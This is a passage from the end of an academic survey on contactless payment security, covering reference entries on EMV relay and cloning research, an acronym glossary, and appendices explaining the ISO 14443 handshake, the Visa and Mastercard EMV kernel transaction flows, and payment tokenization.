[33] EMVCo. EMV® Contactless Specifications for Payment Systems Book, Book C-2, Kernel 2 Specification , June 2023. Version 2.11.

[34] EMVCo. EMV® Contactless Specifications for Payment Systems Book, Book C-3, Kernel 3 Specification , June 2023. Version 2.11.

[35] American Express. American express: Credit cards, rewards, travel, and business services. https://www.americanexpress.com/en-gb/, 2023.

[36] Peter Fillmore. Crash and pay: Owning and cloning payment devices. *BlackHat*, 2015.

[37] UK Finance. Card spending update - noeber 2024. Available at . Accessed 05 March 2025.

[38] UK Finance. Uk payment markets summary 2024. Available at https://www.ukfinance.org.uk/policy-and-guidance/reports-and-publications/uk-payment-markets-2024. Accessed 03 March 2025.

[39] Lishoy Francis, Gerhard Hancke, Keith Mayes, and Konstantinos Markantonakis. Practical relay attack on contactless transactions by using nfc mobile phones. *IACR Cryptology ePrint Archive*, 2011:618, 01 2011.

[40] WesLee Frisby, Benjamin Moench, Benjamin Recht, and Thomas Ristenpart. Security analysis of smartphone point-of-sale systems. In *WOOT*, pages 22–33, 2012.

[41] Leigh-Anne Galloway. It only takes a minute to clone a credit card, thanks to a 50-year-old problem. *Tech Report*, 2020.

[42] Leigh-Anne Galloway and Tim Yunusov. For the love of money: Finding and exploiting vulnerabilities in mobile point of sales systems. Available at https://leigh-annegalloway.com/for-the-love-of-money/. Accessed 11 January 2023.

[43] Leigh-Anne Galloway and Tim Yunusov. First contact: New vulnerabilities in contactless payments. *Black Hat Europe*, 2019, 2019.

[44] Google. Googlepay digital wallet. Available at https://pay.google.com/intl/en_uk/about/. Accessed 11 January 2023.

[45] United Kingdom Government. 2021 budget plan. Available at https://www.gov.uk/government/publications/budget-2021-documents. Accessed 01 June 2021.

[46] BB Gupta and Megha Quamara. A taxonomy of various attacks on smart card–based applications and countermeasures. *Concurrency and Computation: Practice and Experience*, 33(7):1–1, 2021.

[47] Brij B Gupta and Shaifali Narayan. A survey on contactless smart cards and payment system: Technologies, policies, attacks and countermeasures. *Journal of Global Information Management (JGIM)*, 28(4):135–159, 2020.

[48] Iakovos Gurulian, Konstantinos Markantonakis, Eibe Frank, and Raja Naeem Akram. Good vibrations: artificial ambience-based relay attack detection. In *2018 17th IEEE International Conference On Trust, Security And Privacy In Computing And Communications/12th IEEE International Conference On Big Data Science And Engineering (TrustCom/BigDataSE)*, pages 481–489. IEEE, 2018.

[49] Jian Yuan Haoqi Shan. Man in the nfc. *DEF CON 25*, 2017.

[50] Thomas S. Heydt-Benjamin, Daniel V. Bailey, Kevin Fu, Ari Juels, and Tom O'Hare. Vulnerabilities in first-generation rfid-enabled credit cards. In Sven Dietrich and Rachna Dhamija, editors, *Financial Cryptography and Data Security*, pages 2–14, Berlin, Heidelberg, 2007. Springer Berlin Heidelberg.

[51] ISO. 14443-1: 2018 – cards and security devices for personal identification – contactless proximity objects – part 1: Physical characteristics, 2018. Standard.

[52] ISO. 14443-3: 2018 – identification cards – contactless integrated circuit cards – proximity cards – part 3: Initialization and anticollision, 2018. Standard.

[53] ISO. 14443-4: 2018 – identification cards – contactless integrated circuit cards – proximity cards – part 4: Transmission protocol, 2018. Standard.

[54] ISO. 14443-2: 2020 – cards and security devices for personal identification – contactless proximity objects – part 2: Radio frequency power and signal interface, 2020. Standard.

[55] JCB. Jcb global website. https://www.global.jcb/en/index.html, 2023.

[56] Ricardo J. Rodriguez Jose Vila. Relay attacks in emv contactless cards with android ots devices. *HITBSecConf*, 2015.

[57] MWR Labs. Mission mpossible: Mobile card payment security. Available at https://www.youtube.com/watch?v=iwOP1hoVJEE. Accessed 11 January 2023.

[58] Eddie Lee. Nfc hacking: The easy way. In *Defcon hacking conference*, volume 20, pages 63–74, 2012.

[59] Francisco Liébana-Cabanillas, Sebastian Molinillo, and Miguel Ruiz-Montañez. To use or not to use, that is the question: Analysis of the determining factors for using nfc mobile payment systems in public transportation. *Technological Forecasting and Social Change*, 139:266–276, 2019.

[60] Mastercard. Swiping left on magnetic stripes. https://www.mastercard.com/news/perspectives/2021/magnetic-stripe/. [Accessed 26 May 2023].

[61] Mastercard. Ways to pay, pay at pump. Available at https://www.mastercard.co.uk/en-gb/personal/ways-to-pay/pay-at-pump.html. Accessed 11 January 2023.

[62] Mastercard. Experience the world with mastercard. https://www.mastercard.co.uk/en-gb.html, 2023.

[63] Mastercard. Ev charging payments. Available at https://b2b.mastercard.com/news-and-insights/report/ev-charging-payments/, June 2023.

[64] Mahshid Mehr Nezhad and Feng Hao. Opay: an orientation-based contactless payment solution against passive attacks. In *Annual Computer Security Applications Conference*, pages 375–384, 2021.

[65] Mahshid Mehr Nezhad, Elliot Laidlaw, and Feng Hao. Security analysis of mobile point-of-sale terminals. In *International Conference on Network and System Security*, pages 363–384. Springer, 2023.

[66] Maryam Mehrnezhad, Mohammed Aamir Ali, Feng Hao, and Aad van Moorsel. Nfc payment spy: A privacy attack on contactless payments. In Lidong Chen, David McGrew, and Chris Mitchell, editors, *Security Standardisation Research*, Cham, 2016. Springer International Publishing.

[67] Alexandrea Mellen, John Moore, and Artem Losev. Mobile point of scam: Attacking the square reader. *Black Hat USA*, 2015.

[68] Julien MILLAU. Credit card reader nfc (emv). https://play.google.com/store/apps/details?id=com.github.devnied.emvnfccard. Google Play Store.

[69] Julien MILLAU. Pro credit card reader nfc. https://play.google.com/store/apps/details?id=com.github.devnied.emvnfccard.pro&hl=en&gl=US. Google Play Store.

[70] Kristin Paget. Credit card fraud: The contactless generation. *ShmooCon*, 2012.

[71] Union Pay. Union pay interbational. https://m.unionpayintl.com/en/, 2023.

[72] Proxmark. Proxmark. https://www.proxmark.com/. Accessed 8 August 2023.

[73] Andreea-Ina Radu, Tom Chothia, Christopher J.P. Newton, Ioana Boureanu, and Liqun Chen. Practical emv relay protection. In *2022 IEEE Symposium on Security and Privacy (SP)*, pages 1737–1756, 2022.

[74] Michael Roland and Josef Langer. Cloning credit cards: A combined pre-play and downgrade attack on EMV contactless. In *7th USENIX Workshop on Offensive Technologies (WOOT 13)*, Washington, D.C., August 2013. USENIX Association.

[75] Hideki Sakurada and Kouichi Sakurai. Sok: Directions and issues in formal verification of payment protocols. In *International Conference on Advanced Information Networking and Applications*, pages 111–119. Springer, 2024.

[76] Samsung. Samsungpay digital wallet. Available at https://www.samsung.com/uk/samsung-pay/. Accessed 11 January 2023.

[77] Square. Square card reader. Available at https://squareup.com/gb/en. Accessed 11 January 2023.

[78] Square. Take contactless payments with just your iphone. https://squareup.com/us/en/payments/tap-to-pay. Accessed: 20 July 2023.

[79] Aleksei Stennikov. Nfc mitm. https://github.com/a66at/NFCMiTM. Accessed 6 March 2023.

[80] Stripe. Tap to pay. https://stripe.com/docs/terminal/payments/setup-reader/tap-to-pay. Accessed: 20 July 2023.

[81] Sumup. Sumup card reader. Available at https://www.sumup.com/en-gb/. Accessed 11 January 2023.

[82] UK Finance. Annual fraud report 2024, 2024. Accessed 10 March 2025.

[83] European Union. Regulatory technical standards for strong customer authentication and common and secure open standards of communication. Available at https://eur-lex.europa.eu/eli/reg_del/2018/389/2023-09-12, 12 September 2023. Official Journal of the European Union.

[84] Jordi van den Breekel. Relaying emv contactless transactions using off-the-shelf android devices. *BlackHat Asia, Singapore*, 2015.

[85] Visa. Pay at pump, self-service petrol payments with visa. Available at https://www.visa.co.uk/pay-with-visa/pay-at-pump.html. Accessed 11 January 2023.

[86] Visa. Strong customer authentication. Available at https://www.visa.co.uk/partner-with-us/payment-technology/strong-customer-authentication.html. Accessed 04 January 2024.

[87] Visa. Visa tap to phone. Available at https://partner.visa.com/site/programs/visa-ready/tap-to-phone.html. Accessed 11 January 2023.

[88] Visa. Visa, a trusted leader in digital payments. https://www.visa.co.uk/, 2023.



Figure 10. ISO14443 Protocol

[89] Claes Wohlin. Guidelines for snowballing in systematic literature studies and a replication in software engineering. In *Proceedings of the 18th international conference on evaluation and assessment in software engineering*, pages 1–10, 2014.

[90] Timur Yunusov. Hand in your pocket without you noticing: Current state of mobile wallet security. *Black Hat Europe*, 2021.

[91] Timur Yunusov. How to clone google pay/mastercard transactions? Available at https://www.paymentvillage.org/blog/how-to-clone-google-paymastercard-transactions, 2022. 20 March 2023.

[92] Timur Yunusov. Modern emv and nfc cardholder verification issues the cryptogram confusion attack. Available at https://www.paymentvillage.org/blog/modern-emv-and-nfc-cardholder-verification-issues, 2022. 20 March 2023.

[93] Timur Yunusov, Artem Ivachev, and Aleksei Stennikov. New vulnerabilities in public transport schemes for apple pay, samsung pay, gpay. *Black Hat*, 2021.

# 7. Appendix

## 7.1. Data Availability

The data logs generated during the replication of the attacks discussed in this study are not publicly available for all of the attacks due to ethical considerations (Samples can be found in Section 7.6). However, they can be made available to interested researchers upon request. To request access, please contact the corresponding author, providing details of your intended use. Data sharing will be subject to review and compliance with institutional and ethical guidelines.

## 7.2. Glossary

A list of acronyms can be found in Table 4.

TABLE 4. LIST OF ACRONYMS

| Acronym | Definition |
|---|---|
| 3DS | 3-D Secure |
| AAC | Application Authentication Cryptogram |
| AC | Application Cryptogram |
| ACI | Application Capabilities Information |
| AID | Application Identifier |
| AIP | Application Interchange Profile |
| API | Application Priority Indicator |
| ARQC | Application Request Cryptogram |
| ATC | Application Transaction Counter |
| ATS | Answer to Select |
| ATQA | Answer to Request |
| CA PK Index | Certification Authority Public Key Index |
| CCC | Compute Cryptographic Checksum |
| CDA | Combined Dynamic Data Authentication |
| CDCVM | Consumer Device CVM |
| CID | Cryptogram Information Data |
| CNP | Card Not Present |
| CP | Card Present |
| CTQ | Card Transaction Qualifiers |
| CVC3 | Card Verification Codes |
| CVM | Cardholder Verification Methods |
| CVV | Card Verification Value |
| dCVV | Dynamic CVV |
| DDA | Dynamic Data Authentication |
| DSDOL | Data Set Definition Object List |
| EEA | European Economic Area |
| EGPO | EXTENDED GPO |
| EMV | Europay, Mastercard, Visa |
| EVC | Electric Vehicle Charging |
| FCI | File Control Information |
| fDDA | Fast Dynamic Data Authentication |
| GPO | Get Processing Options |
| IAC | Issuer Action Code |
| ICC | Integrated Circuit Card |
| IDS | Integrated Data Storage |
| IDSD | IDS Dictionary |
| MCC | Merchant Category Code |
| MITM | Man-in-the-Middle |
| mPoS | Mobile Point of Sale |
| MST | Magnetic Secure Transmission |
| NFC | Near Field Communication |
| nUN | Numeric Unpredictable Number |
| ODA | Offline Data Authentication |
| PAN | Primary Account Number |
| PCII | PoS Cardholder Interaction Information |
| PDOL | Processing Data Object List |
| PIN | Personal Identification Number |
| PoS | Point of Sale |
| PPSE | Proximity Payment System Environment |
| PSD2 | Payment Services Directive 2 |
| RATS | Request for Answer To Select |
| REQA | Request Command Type A |
| RRP | Relay Resistance Protocol |
| SAK | Select Acknowledge |
| SCA | Strong Customer Authentication |
| SDA | Static Data Authentication |
| SDAD | Signed Dynamic Application Data |
| SRC | Secure Remote Commerce |
| TAC | Terminal Action Code |
| TC | Transaction Certificate |
| TFL | Transport for London |
| T2P | Tap-to-Phone |
| TTQ | Terminal Transaction Qualifiers |
| TSP | Token Service Providers |
| TVR | Terminal Verification Results |
| UID | Unique Identifier |
| UN | Unpredictable Number |
| WUPA | Wake-Up Command |

## 7.3. ISO 14443 Protocol

The ISO 14443 standard series outlines parameters for identifying cards or objects in the field of contactless payment. This set of standards aims to facilitate interaction between proximity cards (such as contactless cards) and proximity coupling devices (such as card readers) by addressing physical characteristics, power and signal interface, initialization, anti-collision, and transmission protocol. Fig. 10 shows the ISO 14443 protocol when there is a single card in the field [73]. During the initial communication setup, the reader regularly polls for proximity cards by sending Wake-UP (WUPA) commands or REQA messages. A card entering the reader's magnetic field absorbs energy from the reader, responding to WUPA or REQA messages with an Answer to Request (ATQA) message, which provides information about the card to the reader. This information, including the Unique Identifier (UID), aids in the next anti-collision phase. During this phase, the reader employs multiple *anti-collision* and *select* messages to select a single card. The selected card responds with a Select Acknowledge (SAK). In the active state, the reader sends a RATS (Request for Answer To Select) command, and the card replies with an Answer to Select (ATS) response. These messages set up parameters for ensuing communications, such as limits on frame size for sending, receiving, or timing parameters.



Figure 11. EMV Kernel 3 (Visa) Protocol



Figure 12. EMV Kernel 2 (Mastercard) Protocol

## 7.4. EMV Contactless Payments Protocols

Apart from the transaction modes, cardholder verification modes, and data authentication modes as discussed in Section 2.4, EMV kernels offer other functionalities as well. For instance, integrated and standalone data storage options enable service providers, such as transit operators, to store relevant data (e.g., bus tickets) on the card. Issuer update processing allows issuers to manage risk parameters or modify card statuses through contactless issuer authentication or script processing, such as blocking a card. Furthermore, kernels are equipped with optimization techniques that accelerate transactions by ceasing public key certificate reading once essential data is retrieved.

**7.4.1. EMV Kernel 3 (Visa).** Kernel 3 operates in a single EMV mode and follows the latest specification (V2.11) [34], which replaces the previously supported mag-stripe mode from version 2.6 [30]. It integrates several key functionalities, including Integrated Data Storage (IDS), Issuer Update Processing, and fDDA (fast Dynamic Data Authentication).

The transaction flow for Visa, utilizing Kernel 3, is depicted in Fig. 11. In the first presentment, a new transaction occurs, with the option to include IDS. When a cardholder presents a card, a list of mutually supported combinations between the contactless card and the reader is constructed. The kernel initiates a Select PPSE message (1), prompting the card to respond with the File Control Information (FCI) containing the Application Identifier (AID) and optionally the Application Priority Indicator (API), indicating the priority of the created list (2). Subsequently, the kernel selects the associated card application (Select AID) with the highest priority (3). Following this, the card sends the FCI containing the Processing Data Object List (PDOL), a list of reader-related data objects requested by the card to be transmitted in the next message, along with the IDS Dictionary (IDSD) if IDS is involved (4). These four-step messages are managed by the EMV Entry Point protocol [32].

Next, the transaction flow is initiated by selecting Visa's kernel. The kernel issues a Get Processing Options (GPO) command to the card, including PDOL Data (5). This data encompasses Terminal Transaction Qualifiers (TTQ), AmountAuth, AmountOther, country code, Terminal Verification Results (TVR), currency, Unpredictable Number (UN), transaction date, and more. TTQ communicates reader capabilities and preferences, while TVR reflects the status of various functions from the reader's perspective [34]. In response, the card provides data elements such as Application Cryptogram (AC), Application Interchange Profile (AIP), Cryptogram Information Data (CID), Application Transaction Counter (ATC), Issuer Application Data (IAD), Card Transaction Qualifiers (CTQ), and Track2 Equivalent Data (6). AC is the card's cryptogram, AIP indicates card capabilities, CID denotes the cryptogram type, ATC counts initiated transactions, IAD holds proprietary data for online transmission, and CTQ specifies card CVM requirements. For fDDA transactions, the card includes the Application File Locator (AFL) pointing to additional data records and the SDAD for fDDA support. If fDDA is used, AFL and SDAD are sent in the message (6), followed by additional command/response messages (7,8). The reader reads records in the AFL (7) and validates the dynamic signature (8). The key difference between DDA and fDDA is that the fDDA dynamic signature is generated during the GPO command rather than at the end of the transaction, when the card may be moving away from the reader field [34]. For IDS, the IDSD analysis in the message (4) determines whether IDS records need updating. IDS Operator proprietary decisions trigger the kernel to use the EXTENDED GPO (EGPO) command with PDOL Data and IDS Record Update Template (9). The card responds in the same structure as GPO but is updated per the EGPO command (10).

During the second presentment, only issuer update processing occurs. If both the reader and the card support it, the cardholder may be instructed to present their card for a second time, which allows the Entry Point to reactivate the kernel. In this optional sequence, the kernel sends a Select AID command to the card (11), and the card responds with the FCI, including the PDOL (12). Subsequently, the reader sends an External Authenticate command to the card containing Issuer Authentication Data (13), to which the card responds with an Issuer Script Template (14). Using this template, the kernel forwards the Issuer-to-Card Script command to the card (15), and the card responds, indicating the success or failure of the Issuer Update Processing (16), indicating if any updates have been applied to the card.

**7.4.2. EMV Kernel 2 (Mastercard).** Kernel 2 is utilized by Mastercard. Fig. 12 illustrates the transaction flow for the Mastercard protocol based on the latest specification (V2.11) [33]. In contrast to Kernel 3, which exclusively supports EMV mode transactions, Kernel 2 caters to two transaction modes: mag-stripe mode and EMV mode. Additionally, it encompasses various functionalities, including data storage, and optimization for transactions without CDA. The transaction flow for Kernel 2 commences with the Entry Point protocol (messages 1-4), akin to the Kernel 3 protocol detailed in Section 2.4.3. Similarly, it indicates the inclusion of Application Capabilities Information (ACI) in the message (4) to signal SDS/IDS support for the data storage functionality. The subsequent step involves the reader sending a GPO command to the card with PDOL Data (5), eliciting a response containing AIP, AFL, and, optionally, data storage-related data. AIP defines the transaction mode and card capabilities, influencing whether the transaction proceeds in mag-stripe mode or EMV mode.

In the mag-stripe mode, reliant on magnetic stripe data including Track 1 and/or Track 2 data, the kernel reads data records from the card (7), obtaining Track 1 and Track 2 Data, and instructions for discretionary data (8), following this, a Compute Cryptographic Checksum (CCC) command is sent to the card (9), requesting a Card Verification Codes (CVC3) cryptogram. The card responds with CVC3, ATC, and PoS Cardholder Interaction Information (PCII) (10).

In EMV mode, which relies on data retrieved from the EMV chip, if RRP is supported by both the card and reader, it is executed first (messages 11, 12). Here, the card responds with random numbers, relay resistance entropy, and timing estimates. In subsequent steps (13, 14), the kernel performs necessary tasks for an EMV mode transaction, including checking the Data Set Definition Object List (DSDOL) and IDS flag, determining the ODA method, and reading card data records such as the expiry date, the Application PAN, CVM List, etc. If the transaction is in CDA mode, the Certification Authority Public Key Index (CA PK Index), Issuer PK Certification and other fields are also read. Then the kernel requests an AC from the card via a GENERATE AC command with a Reference Control Parameter (15), accompanied by either CDOL1 Related Data or DSDOL. The CDOL1 Data contains fields like AmountAuthorized, Terminal Type, Terminal Verification Results (TVR), Currency, ICC Dynamic Number, and others. The card's response may be Application Authentication Cryptogram (AAC) (transaction declined), Application Request Cryptogram (ARQC) (online authorization request), or Transaction Certificate (TC) (transaction approved), with the data field varying based on CDA usage. If CDA is not performed, the data object returned in the response message consists of Cryptogram Information Data (CID), ATC, AC, and optionally Issuer Application Data (IAD) and PCII. If CDA is performed, the data object includes CID, ATC, Signed Dynamic Application Data (SDAD), and optionally IAD and PCII. Finally, the kernel executes ODA as deemed appropriate.

## 7.5. EMV Tokenization

The tokenization process is an important part of a contactless transaction and involves four key components as illustrated in Fig. 13. A) "Token Issuance" starts with the cardholder initiating tokenization by providing the Primary Account Number (PAN) and relevant data to an authorized entity, the token requestor (A.1). Subsequently, the authorized entity requests the token from the Token Service Provider (TSP) (A.2). The TSP, managing these services on behalf of the issuer for a secure process, may optionally involve the issuer as well (A.3). B) "Token Provisioning" has the TSP providing services to the authorized entity on behalf of the issuer, transmitting the payment token and related data customized for various use cases (B.1). This information is then delivered to the cardholder (B.2). C) "Token Presentment" involves the cardholder presenting the tokenized data to the merchant during a transaction (C.1). Here, the cardholder may select a payment credential from the authorized entity as well (C.2). D) "Token Processing" is the back-end process involving the token and related data undergoing processing for authorization messages (D.1). An example of the backend authorization process via tokenization is depicted in flow E in Fig. 7.5. After processing the token and authorization request by the acquirer (D.1), the acquirer forwards the token to the payment network (E.1). Subsequently, the payment network transmits it to the TSP (E.2). The Token Vault within the TSP detokenizes the token, retrieves the PAN, and forwards the authorization request to the issuer (E.3). The issuer makes an authorization decision and communicates the response back to the payment network (E.4, E.5). The Payment Network

